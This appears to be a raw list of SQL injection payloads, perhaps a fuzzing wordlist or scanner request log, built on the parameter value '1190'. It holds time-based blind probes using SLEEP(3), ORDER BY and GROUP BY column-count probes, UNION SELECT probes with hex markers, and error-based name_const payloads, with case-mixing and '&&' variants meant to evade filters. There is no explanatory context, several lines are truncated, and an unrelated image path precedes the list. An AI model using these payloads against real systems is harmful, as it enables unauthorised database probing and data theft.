 1190 && SLEEP(3)) GrOup BY 11 -
1190 && SLEEP(3)) GrOup BY 20 -
1190 && SLEEP(3)) GrOup BY 3 -
1190 && SLEEP(3)) GrOup BY 6 -
1190 && SLEEP(3)) oRDeR BY 1 -
1190 and 1
1190 AND 1
1190 AND 1=2)) UniON SEleCT 0x646665743166657274,0x646665743266657274,0x646665743366657274,0x646665743466657274,0x646665743566657274 -
1190 anD SleEE'P(
1190 AnD slEEP('3
1190 And sLEEp(3
1190 AnD SLeeP(3)
1190 And sLEEp(3)
1190 And sLEEp(3))
1190 And sLEEp(3)) -
1190 And sLEEp(3)))
1190 And sLEEp(3)))
1190 And sLEEp(3))) -
1190 AND SLEEP(3))) oRDeR BY 1 -
1190 AND SLEEP(3))) oRDeR BY 11 -
1190 AND SLEEP(3))) oRDeR BY 20 -
1190 AND SLEEP(3))) oRDeR BY 6 -
1190 AND SLEEP(3))) oRDeR BY 8 -
1190 And SLeep(3))) UniON SEleCT 1,2,3,4,5 -
1190 or (1,2)=(select*from(select name_const(CHAR(111,108,111,108,111,115,104,101,114),1),name_const(CHAR(111,108,111,108,111,115,104,101,114),1))a) -- and 1
1190" and "x"=
1190" or (1,2)=(select*from(select name_const(CHAR(111,108,111,108,111,115,104,101,114),1),name_const(CHAR(111,108,111,108,111,115,104,101,114),1))a) -- "x"=
1190&&' '=0x20&&SLeeP(
1190&&'anD'=0x414E44&&SLEep(
1190&&SlEEp(
1190&&slEEp('0 3
1190&&SLeeP('3
1190' and 'x'=
1190' AnD sLeep(3) ANd '0'=
1190' or (1,2)=(select*from(select name_const(CHAR(111,108,111,108,111,115,104,101,114),1),name_const(CHAR(111,108,111,108,111,115,104,101,114),1))a) -- 'x'=